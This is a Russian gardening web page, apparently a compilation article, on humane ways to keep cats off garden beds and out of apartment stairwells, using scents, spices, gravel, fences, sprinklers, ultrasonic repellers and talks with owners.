<p>Такие же препятствия эффективно действуют не только против кошек, но и против лис и прочих хищников, охотящихся за домашними птицами.</p>
<p>Причины, по которым обязательно нужно отвадить как домашних, так и соседских кошек от своих грядок:</p>
<ul>
<li>Домашний мышелов, чтобы показать своим пушистым соседям, кто тут хозяин, всегда метит свою территорию собственной мочой. Этим наносит непоправимый урон растениям, так как его едкий состав мочи просто сжигает зелень, начиная с корней.</li>
<li>Они любят отдыхать на солнечных местах, а грядки находятся как раз под солнцем. Своим телом мышеловы ломают цветы, кустики и молодую рассаду.</li>
<li>Кора деревьев часто страдает от когтей пушистиков. Потом на месте этих ран образуются болезнетворные бактерии, которые могут довести целое деревце до полной гибели, если вовремя не спохватиться.</li>
<li>Некоторые садоводы специально приманивают полезных птиц в свой дачный участок, чтобы они истребляли вредных насекомых, а домашние пушистые охотники истребляют этих птиц.</li>
</ul>
<p>Поэтому многие садоводы часто ломают голову, как эффективно и безопасно отвадить этих пушистиков от будущего урожая.</p>
<p><img src="https://sornyakov.net/wp-content/uploads/2019/01/2-23.jpg" alt="" /></p>
<h2><span id="i-11">Шишки, гравий и другие препятствия</span></h2>
<p>Чувствительные лапки котов абсолютно не могут ходить по острым предметам, таким как гравий или шишки. Ставить технологичные устройства с острыми краями, которые могут покалечить животных очень негуманно. Поэтому можно засыпать дорожки можно шишками или гравием. Также можно насыпать в клумбы мраморную крошку, чьи острые края также спугнут питомцев, да к тому же это станет дизайнерским решением и украсит ваш сад. Коты не станут рыть ямки в камнях и шишках, тем самым избавят вас от своих проделок.</p>
<p>Статья по теме:</p>
<p>Как организовать подвесной сад: 6 полезных советов по обустройству своими руками</p>
<p><img src="https://fisher-fish.ru/wp-content/uploads/kak-otvadit-koshek-ot-gryadok-bez-vreda-dlya-zhivotnyh.jpg" alt="" /></p>
<p>Своего питомца вы сможете приручить при помощи описанных выше способов. А чтобы отвадить бродячих или соседских котов нужно построить сплошную ограду по периметру участка</p>
<p>
Важно помнить, что с чужими животными также следует быть гуманными, ведь они не виноваты, что им так понравился ваш огород
</p>
<h2><span id="i-12">«Неприятности», причиняемые кошкой в саду/на даче</span></h2>
<p>Кошка — свободолюбивое и игривое животное, которое очень трудно поддается воспитанию. Кошки очень любят все новое, особенно их прельщает исследование территорий. Поэтому если у ваших соседей есть пушистый питомец, то в скором времени ждите «гостя» в своем саду.</p>
<p>Не стоит недооценивать проблемы, которые могут возникнуть при появлении кота на участке:</p>
<ul>
<li>Коты очень любят метить свою «территорию» и соседский сад/огород однозначно подпадает под это понятие. Самцы кошек используют для этих целей не только мочу, но и специальный секрет, который при попадании на садовые растения и плодово-овощные культуры просто сжигает их. Кроме того, они очень любят точить свои коготки об стволы деревьев, чем причиняют им вред.</li>
<li>Кошки ходят в туалет не только на территории своего дома, но и у соседей также оставляют своеобразные «метки» в саду/огороде в виде лунок, вырытых в земле.</li>
</ul>
<p>Кошки могут причинить немало хлопот владельцам огорода</p>
<ul>
<li>Поскольку кошка по своей природе животное хищное, то она очень часто охотится на своей территории на мышей и птиц. И если избавление от грызунов — спасение для садоводов-огородников, то вот птиц многие, наоборот, стараются привлекать в свои сады. А коты могут не только их уничтожить, но и гордо принести полуживую добычу домой.</li>
<li>Кошки любят понежиться на солнышке и очень часто в качестве места для «отдыха» выбирают цветники и огородные растения, в конечном итоге просто ломая их.</li>
</ul>
<h2><span id="i-13">Какие запахи не любят кошки?</span></h2>
<p>С приходом теплых летних дней огородники перебираются на свои дачи и забирают с собой любимых домашних питомцев — не оставлять же кошек в городе. Однако на огородах от них немало неприятностей.</p>
<ul>
<li>Грядки и клумбы зачастую используются животными как туалеты. При этом кошачьи испражнения опасны для растений, они могут погубить и цветы, и овощи. Кроме того, кошки — это территориальные звери. Инстинктивно они оставляют метки мочой на границах своих владений, и это тоже не приносит особой пользы посадкам.</li>
<li>Кошкам нравится поваляться в мягкой прохладной растительности. Причем совершенно не имеет значения, будет это газонная трава, морковная ботва либо клумба с анютиными глазками.</li>
<li>Кору плодовых деревьев коты нередко используют как когтеточку.</li>
<li>Известно, что кошки являются хорошими охотниками за пернатыми. Поэтому дачникам, которые специально приманивают на свой участок птиц, вряд ли понравится реакция питомцев — крупный кот способен устроить погром не меньше, чем и хищная лиса.</li>
</ul>
<p><img src="https://stroy-podskazka.ru/images/article/cropped/337-253/2020/12/kak-otvadit-kotov-i-koshek-ot-uchastka-2.jpg" alt="" /><img src="https://stroy-podskazka.ru/images/article/cropped/337-253/2020/12/kak-otvadit-kotov-i-koshek-ot-uchastka-3.jpg" alt="" /></p>
<p>Кроме собственных питомцев, на участке могут появиться соседские.</p>
<h3><span id="i-14">Растения</span></h3>
<p>Отучить кота дремать в клубе можно, посадив лаванду. Это красивое декоративное растение, которое совершенно неопасно для человека. Однако резкий запах вызывает у животных отвращение. Если высадить эти цветы по периметру участка или в междурядьях, то коты будут держаться подальше от таких насаждений.</p>
<p>Помимо этого, коты не переносят запах лаврушки. Ее измельченные листья можно разбросать по территории удачи, и тогда нашествие животных на посадки вам не грозит. Аналогичную неприязнь кошки испытывают к цитрусовым, в борьбе можно использовать ароматическое масло апельсина, лимона или грейпфрута.</p>
</p>
<p><img src="https://stroy-podskazka.ru/images/article/thumb/718-0/2020/12/kak-otvadit-kotov-i-koshek-ot-uchastka-4.jpg" alt="" /></p>
<p>А вот мяту использовать нужно иначе. Она приманивает котов, поэтому её нужно сажать как можно дальше от культурных насаждений</p>
<p>
В этом случае она будет отвлекать внимание животных. Сходным действием обладает валериана, причем на многих котов она действует даже ещё сильнее, чем мята
</p>
<h3><span id="i-15">Специи</span></h3>
<p>Простое и дешевое средство для отпугивания представителей семейства кошачьих можно сделать самостоятельно. Дело в том, что эти животные не выносят аромата некоторых специй. Например, смесь куркумы, имбиря и молотого кайенского перца надолго отвадит пушистых питомцев от грядок. Надо просто насыпать эти приправы в небольшие емкости и расставить их в междурядьях. Аналогичными характеристиками обладает чёрный перец — обычно порошок рассыпают возле тропинок либо мульчируют им грунт между грядками и около клумбы.</p>
</p>
<p><img src="https://stroy-podskazka.ru/images/article/thumb/718-0/2020/12/kak-otvadit-kotov-i-koshek-ot-uchastka-5.jpg" alt="" /></p>
<h3><span id="i-16">Уксус и нашатырь</span></h3>
<p>Эффективный отпугиватель выходит из смеси уксуса, нашатырного спирта и любых других жидкостей с едким запахом. Коты не выносят подобный аромат и обходят его источник стороной. Всё, что нужно от хозяина участка — просто смочить тряпки и раскидать по всему огороду. Однако следует иметь в виду, что на воздухе запах выветривается, поэтому обработку следует ежедневно повторять.</p>
</p>
<p><img src="https://stroy-podskazka.ru/images/article/thumb/400-0/2020/12/kak-otvadit-kotov-i-koshek-ot-uchastka-6.jpg" alt="" /></p>
<h3><span id="i-17">Горчица</span></h3>
<p>Горчичный порошок стоит совсем недорого, а польза от него будет несомненной. Сухую горчицу рассыпают вокруг кустов и между ними. Кошачьи боятся этот запах и ищут другие места для отдыха и справления естественных потребностей. После полива или дождя манипуляции следует повторить.</p>
</p>
<p><img src="https://stroy-podskazka.ru/images/article/thumb/718-0/2020/12/kak-otvadit-kotov-i-koshek-ot-uchastka-7.jpg" alt="" /></p>
<h2><span id="i-18">Кошачьи проделки на участке</span></h2>
<p>Если дачный участок облюбовали соседские кошки, отвадить их будет очень сложно. Казалось бы, и зачем их прогонять? Ведь они так красивы, да и мышей ловят. Все это верно, но на даче кошка может порядком напакостить. Вот лишь некоторые из их наиболее распространенных проделок:</p>
<p>Если маленькие котята ходят в туалет неподалеку от дома, то взрослые животные используют для этого соседские участки, безжалостно уничтожая грядки и клумбы.</p>
<p>Чтобы закрепить за собой определенную территорию, коты привыкли помечать ее мочой или особым секретом. Если он попадет на овощи или цветы, то может сжечь их. Уже этого достаточно, чтобы задуматься, как отвадить чужих кошек с участка.</p>
<p>Еще одной проблемой является то, что животные любят отдыхать где-нибудь посреди клумбы или грядки, вальяжно греясь на солнце. То, что от этого страдают цветы или овощи, их, конечно, нисколько не заботит.</p>
<p>Коты с упоением точат когти не только о любую понравившуюся им мебель, но и о кору деревьев.</p>
<p>Хотя кошки и ловят мышей, не меньше они любят поохотиться на птиц. Это тоже доставляет немало огорчений дачникам, которые специально приманивают пернатых в свой сад.</p>
<p>Поэтому с наступлением дачного сезона вопрос, как отвадить <a href='/kak-otvadit-kotov-ot-ucastka.html'>кошек от участка</a>, становится как нельзя более актуальным.</p>
<h2><span id="i-19">Неприятности в саду</span></h2>
<p>Попробуйте для начала поговорить с хозяевами животных, если таковые имеются. Если у вас на участке гуляют бродячие животные, сообщите в специальную службу. Они заберут котов в питомник-распределитель. Но предположим первый вариант. Так как отвадить кошек от участка желательно насовсем, расскажите хозяевам о &#171;хулиганствах&#187; в вашем саду и о том, какие меры готовы принять, если &#171;гости&#187; будут и дальше приходить к вам.</p>
<p>Разумеется, хозяева будут удивлены, что их маленькие пушистики доставляют вам какие-то неприятности. Поэтому заранее составьте фотоотчет:</p>
<ul>
<li>Коты постоянно метят территорию, которую считают своей. Если сад соседа попадает под это определение, то у него есть причины для переживаний. Самцы используют для меток не только мочу, но и специальный секрет, который при попадании на растения просто сжигает их. Конечно, никого не порадует испорченная клумба, над оформлением которой пришлось трудиться всю весну.</li>
<li>Коты очень любят точить коготки об стволы деревьев, чем причиняют им вред. Особенно это касается молоденьких посадок.</li>
<li>Кошачьи туалеты на грядках – это крайне неприятно. Причем это касается весеннего периода, когда эти создания просто выкапывают молодую рассаду при рытье лунок. Да и летом ситуация не лучше. Кому понравится выкапывать морковь, которую старательно &#171;уделал&#187; соседский кот?</li>
<li>Хищное создание будет охотиться и у вас в саду. Объектами служат не столько мыши, сколько птички, которых многие дачники, кстати, привлекают на свои садовые участки. Кроме того, у сытых кошек есть привычка оставлять свою растерзанную добычу на дорожках. Неэстетично&#8230;</li>
<li>Все кошки обожают греться на солнышке, подчас выбирая для этого клумбу или грядку. Что получается в результате – известно каждому.</li>
</ul>
<h2><span id="i-20">Создание «зоны отдыха»</span></h2>
<p>Животные обладают развитым обонянием. Чтобы отпугнуть их от участка, следует решить проблему дезинфекции меток. Участок необходимо перекопать, посыпать пахучими средствами, в качестве которых могут использоваться удобрения, кожура цитрусовых, травы.</p>
<p>
Если кошки постоянно гадят на участке, нужно оборудовать для этого особое место. Следует разместить маленькую песочницу около посадок. Рядом можно установить емкости с пищей и водой</p>
<p>
Важно, чтобы они не располагались очень близко к туалету.
</p>
<p>Для привлечения животных нужно посадить:</p>
<ul>
<li>кошачью мяту;</li>
<li>газонную траву;</li>
<li>пшеницу, овес.</li>
</ul>
<p>Чтобы коты не гадили на участке, им нужна своя территория. Если подготовить ее, создав необходимые условия, животные теряют интерес к посадкам.</p>
<h2><span id="i-21">Кошки гадят прямо в подъезде – что делать?</span></h2>
<p>Люди, подкармливающие уличных кошек у подъезда, считают, что делают доброе дело. Однако так бездомные бродяжки начинают быстрее плодиться, воспринимают двор многоэтажки как свою территорию и гадят не только на улице. Как избавиться от аммиачной вони внутри подъезда и отучить котов справлять нужду на лестничной клетке?</p>
<h3><span id="i-22">Разговор по душам с владельцем хулигана</span></h3>
<p>Не всегда хулиганом оказывается уличный бродяга. Некоторые владельцы животных отпускают своих питомцев погулять, а они гадят в подъезде. Если удалось вычислить, кто же хозяин кота, то в первую очередь следует попытаться поговорить с владельцем. Не стоит начинать разговор с угроз или переходить на крик. Спокойное объяснение ситуации иногда помогает лучше, чем скандал. Возможно, хозяин кота даже не знает о том, что его питомец справляет нужду не во дворе под кустами, а под соседской дверью.</p>
<h3><span id="_____13_5">Заявление в полицию (ФЗ «Об ответственном обращении с животными», ст. 13, п. 5)</span></h3>
<p>Как поступить, если спокойный разговор не помог, хозяин кота отказался общаться или даже нагрубил в ответ? На помощь придет действующее законодательство. Федеральный закон от 27.12.2018 г. №498-ФЗ «Об ответственном обращении с животными» гласит, что хозяин должен обеспечить уборку продуктов жизнедеятельности животного в местах общего пользования, а также не допускать выгул вне мест, предназначенных для этого. За несоблюдение этого закона владелец несет административную ответственность.</p>
<h3><span id="i-23">Эфирные масла против четвероногих шкодников</span></h3>
<p>Что можно сделать с уличными кошками? Отвадить их от подъезда можно с помощью пахучих эфирных масел. Приятные для человека ароматы отпугивают четвероногих вредителей. Ими можно периодически опрыскивать лестничные пролеты, вестибюль на первом этаже, дверь в подвал, а также внешние стены здания. Следует помнить, что эфирные масла быстро выветриваются, поэтому первые несколько дней орошать помещение нужно как можно чаще. Затем кошки запомнят, что в этом месте запах неприятный, и перестанут ходить в подъезд.</p>
<p>Какие эфирные масла отпугивают пушистых шкодников:</p>
<ul>
<li>лимонное;</li>
<li>апельсиновое;</li>
<li>лавандовое;</li>
<li>эвкалиптовое;</li>
<li>розмариновое.</li>
</ul>
<p>Приятный аромат скроет аммиачный запах кошачьей мочи и отпугнет кошек. Также можно разложить по подъезду свежие или высушенные корки цитрусовых, главное – заранее предупредить соседей, что это не мусор, а способ борьбы с котами.</p>
<h3><span id="i-24">Лучшая защита от бродячих кошек в подъезде – тяжелая кодовая дверь!</span></h3>
<p>Животное не попадет в подъезд, если дверь в него будет закрыта на замок. Многие жильцы многоквартирных домов устанавливают входные металлические двери с кодовым замком. Они надежно защищают от непрошеных четвероногих гостей, если только кто-то из соседей не сжалится и не пустит бродяжку погреться внутрь.</p>
<p>Тяжелая металлическая дверь убережет не только от животных. Она станет препятствием на пути маргинальных личностей и хулиганов, поэтому устанавливая кодовую дверь в подъезд жильцы многоэтажек решают сразу несколько вопросов, в том числе и собственной безопасности.</p>
</p>
<p><iframe loading="lazy" title="Как отвадить кошек гадить на грядках, клумбах и дорожках. ч.1" width="500" height="281" src="https://www.youtube.com/embed/TEOBTS75qHE?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-25">Как отвадить кошек от участка? Какой запах не любят кошки? Отпугиватель кошек</span></h2>
<p>С наступлением лета многие перебираются на свои дачные участки и, конечно, берут с собой домашних любимцев. В жару ни одной кошке не хочется сидеть в душной квартире, а здесь – раздолье, зеленая травка и солнышко. И все бы хорошо, но пушистые красавицы и красавцы начинают гулять по всему дачному поселку и ходить в туалет там, где им нравится. А если у вашего соседа не один, а пять котов, и все они облюбовали детский шатер, который стоит на вашем участке? «Ароматные» метки въедаются так сильно, что скоро играть в нем будет невозможно. Отдельный разговор – это кучки на грядках. Все это вызывает понятное недовольство и вполне закономерный вопрос: «Как отвадить кошек от участка?»</p>
<p>
<img src="https://www.syl.ru/misc/i/ai/337104/1960088.jpg" alt="" /></p>
<h2><span id="i-26">Соорудите для кота песочницу</span></h2>
<p>  <img src="https://4.404content.com/resize/730x-/1/76/A9/1281855208076609380/fullsize.jpg" alt="" /></p>
<p>Если в вашем случае кот на грядке организовал туалет, то решить  проблему довольно просто. Нужно сделать ему предложение, от которого он  не сможет отказаться, и построить шикарную песочницу.</p>
<p>Сделайте ее размерами хотя бы 1×1 м и заполните чистым песком – ваш  питомец будет в восторге. <img src="https://3.404content.com/resize/730x-/1/F0/C0/1281855208579139430/fullsize.jpg" alt="" /></p>
<p>В высоком кустарнике и на грядах кошки часто подстерегают небольших  птиц. Пока пичуги ловят мошек или клюют семечки, домашние хищники  подкрадываются к ним прямо по вашей рассаде или цветам. Не стоит  создавать лишний соблазн для кошек – уберите кормушки из огорода на  открытую территорию и повесьте их там, где животные не смогут достать.  Очень скоро кот поймет, что охота перестала давать результаты, и  прекратит ее.</p>
<h2><span id="i-27">Посадите цветы, которые отпугивают котов</span></h2>
<p>Отучить кота спать в цветнике можно, добавив к посадкам лаванду или  колеус собачий. Оба эти растения декоративны, безопасны для людей и  вызывают у кошек отвращение своим резким запахом. Если посадить эти  цветы по периметру огорода или на каждой клумбе, то кошки постараются  держаться вдали от ваших насаждений.</p>
<h2><span id="i-28">Используйте арома-масла</span></h2>
<p>  <img src="https://4.404content.com/resize/730x-/1/25/7C/1281855207803717472/fullsize.jpg" alt="" /></p>
<p>Не только запахи цветов отпугивают кошек, но и другие резкие ароматы.  Если превращать огород в клумбу у вас нет возможности или лаванда на  вашем участке не приживается, попробуйте обрабатывать края посадок и  излюбленные места кошки разбавленными ароматическими маслами. Цитрус,  корица, лаванда, мята, розмарин – все эти запахи способны спровадить  кошку куда подальше.</p>
<p>Также можно использовать профессиональные спреи, содержащие мочу крупных хищников (лис, койотов) – это также отпугнет кошачьих.</p>
<h2><span id="i-29">Удаляйте кошачьи метки</span></h2>
<p>  <img src="https://4.404content.com/resize/730x-/1/34/AF/1281855208532739941/fullsize.jpg" alt="" /></p>
<p>Коты регулярно метят свою территорию, да и кошки умеют оставлять  &#171;записки&#187; своим мохнатым товарищам, потираясь о разные поверхности  усами. Подобные метки привлекают животных, являясь аналогом наших  социальных сетей. И если уж в качестве чата был выбран ваш забор, то  избавиться от наплыва посетителей будет непросто.</p>
<p>Вам придется регулярно стирать кошачьи запахи, а после опрыскивать  место, о которое трутся животные, неприятными для них веществами. Хорошо  справляются с этой задачей уксус, лимонный сок, йод и т.д. После того  как животное несколько раз подряд обнаружит совсем не то, что ожидало,  &#171;переписка&#187; прекратится или переместится в другое место.</p>
<h2><span id="i-30">Огородите грядки забором или сеткой</span></h2>
<p>
<img src="https://3.404content.com/1/3E/05/1281855207860078435/fullsize.jpg" alt="" /></p>
<p>Метровый забор из поликарбоната или сетки-рабицы, вкопанный по  периметру гряд, смотрится не слишком эстетично, однако проблему  вторжений лишает качественно. Перепрыгивать препятствия, не зная, что  ждет с той стороны, любят далеко не все кошки, поэтому с большей  вероятностью животное походит вокруг огороженной территории и найдет  себе новое развлечение.</p>
<h2><span id="i-31">Установите ультразвуковой отпугиватель</span></h2>
<p>  <img src="https://4.404content.com/resize/730x-/1/FB/A8/1281855208763164520/fullsize.jpg" alt="" /></p>
<p>Ультразвуковой отпугиватель помогает избавиться не только от  настойчивых кошек, но и от других животных, например, зайцев. Разместить  прибор нужно на столбе или дереве, направив на зону грядок. Не бойтесь  причинить животным вред – волны не калечат их и не травмируют, лишь  доставляют дискомфорт и вынуждают покинуть территорию.</p>
<h2><span id="i-32">Поставьте в саду спринклер с датчиком движения</span></h2>
<p>  <img src="https://3.404content.com/resize/730x-/1/08/5A/1281855207848544098/fullsize.jpg" alt="" /></p>
<p>Что отпугивает котов лучше всего, так это вода. Даже тоненькая  струйка или облако водяной пыли, внезапно окутавшее кошку, способно  отвадить ее от огорода раз и навсегда. Именно так работают спринклеры с  датчиками движения.</p>
<p>Эти водяные разбрызгиватели подключены к проточной воде и метко стреляют во всех, посягнувших на запретную территорию.</p>
<h2><span id="i-33">Насыпьте на грядки кофейную гущу</span></h2>
<p>  <img src="https://4.404content.com/resize/730x-/1/D3/FD/1281855208706017127/fullsize.jpg" alt="" /></p>
<p>Любите кофе? Отлично, а вот кошки его терпеть не могут. Поэтому гуща,  оставшаяся от сваренного кофе, должна отправляться прямиком на гряды.  Помимо того, что она испортит настроение котам, гуща также станет  полезным удобрением для растения и разрыхлит грунт.</p>
<p>Кстати, спитой кофе не только содержит азот, магний и калий, но также отпугивает муравьев  и плодовую мошку.</p>
<h2><span id="i-34">Засыпьте посадки шишками, а дорожки – гравием</span></h2>
<p>  <img src="https://3.404content.com/resize/730x-/1/62/5A/1281855207803193185/fullsize.jpg" alt="" /></p>
<p>Нежные кошачьи лапки непривычны к острым поверхностям и стараются их  избегать. Существует немало коварных изобретений с острыми и колючими  краями, однако мучать так собственного (да и соседского тоже) питомца  негуманно. Чтобы защитить свои гряды, будет достаточно замульчировать их  шишками или засыпать дорожки и периметр огорода мелким гравием с  острыми краями. Кошка точно не станет по нему ходить и копать в нем  ямки.</p>
<p>Самым верным способом защиты участка от незваных пушистых гостей  станет постройка сплошного забора до земли – он не даст бродячим и  соседским котам наведываться к вашим посадкам, а уж усмирить своего  собственного питомца вы сумеете.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6774">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-otvadit-kotov-ot-ucastka.html' class='title'>Как отвадить на даче кошек от грядок</a>

		<div class="text">
			Роль запахов в жизни кошки

Обоняние кошки примерно в 14 раз сильнее, чем у человека. Несмотря на скромный...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/cego-boatsa-osy.html' class='title'>Как избавиться от ос. как отпугнуть ос? какой запах отпугивает ос? как избавиться от ос на даче что сделать чтобы отпугнуть ос</a>

		<div class="text">
			Ловушки и приманки

Ловушка на огороде – самый простой, но при этом эффективный способ борьбы с этими...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-ukrasit-zabor.html' class='title'>Какой забор сделать для дачи и загородного участка: бюджетные и оригинальные способы (63 фото)</a>

		<div class="text">
			Советы по уходу

Чтобы деревянное ограждение долго радовало своим внешним видом, нужно:

до начала монтажа...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kosaca-mata-foto.html' class='title'>Кошачья мята для кошек</a>

		<div class="text">
			Как размножить котовники

Куртины котовников желательно периодически делить, срок зависит от конкретных...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/igruski-dla-kosek-svoimi-rukami.html' class='title'>Игрушки для кошек своими руками: от самых простых до интерактивных</a>

		<div class="text">
			Изготовление простых игрушек своими руками

Идеи для игрушек можно почерпнуть буквально везде. Простейшая,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lajmovoe-derevo.html' class='title'>Запах цитруса круглый год: как правильно выращивать лайм у себя на подоконнике</a>

		<div class="text">
			Вред и противопоказания

Потенциальный вред этого фрукта связан лишь с риском появления индивидуальной...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/entomozan-s-instrukcia-po-primeneniu.html' class='title'>Энтомазан инструкция по применению для кошек, препарат энтомозан с</a>

		<div class="text">
			Инструкция по применению

Порядок обработки птиц
Также этим средством следует обработать и птичник. Нужно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/solncelubivye-mnogoletniki-dla-sada.html' class='title'>Комнатные цветы, которые любят солнце и жару</a>

		<div class="text">
			Правила высадки однолетних растений

Большинство однолетних цветущих растений очень неприхотливые, но...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kakie-cvety-lubat-solnecnuu-storonu-v-kvartire.html' class='title'>Комнатные цветы которые любят прямые солнечные лучи</a>

		<div class="text">
			Растения, переносящие затенение и требующие дополнительной подсветки


Аглаонема (Aglaonema) — родственница...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-otpugnut-kosek-ot-gradok.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://seo-miheeff.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6774' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/baklazany-konservirovannye.html' class='title'>Баклажаны на зиму: 15 самых лучших рецептов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pocemu-zelteut-lista-u-gerani-komnatnoj.html' class='title'>Почему у комнатной герани желтеют листья. как с этим бороться</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-sozrevaet-kukuruza.html' class='title'>Когда можно и как правильно собирать кукурузу?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nut-dla-rybalki.html' class='title'>3 лучших рецепта варки гороха для рыбалки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-zasolit-ryziki.html' class='title'>Как солить волнушки и рыжики вместе: вкусные рецепты засолки на зиму</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zonirovanie-komnaty.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/zonirovanie-spalni-8-180x180-070c4fd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zonirovanie-komnaty.html' class='title'>11 способов зонирования комнаты на гостиную и спальню</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rassada-doma.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/image1821-180x180-41074ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rassada-doma.html' class='title'>6 овощей, которые вы можете вырастить на подоконнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/bdc72d917a22ddf330d6e4b16e9a2e00-180x180-383e4907.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='title'>5 сортов томатов, которые не нужно пасынковать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-romasek.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/cvety-poxozhie-na-romashki-44-180x180-6c15b674.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-romasek.html' class='title'>5 распространённых видов луговой и полевой ромашки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-polivat-deneznoe-derevo.html' class='title'>Полив денежного дерева в разное время года</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
													<div class="slogan">Журнал об огороде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>
<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры перед class="footer" -->

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
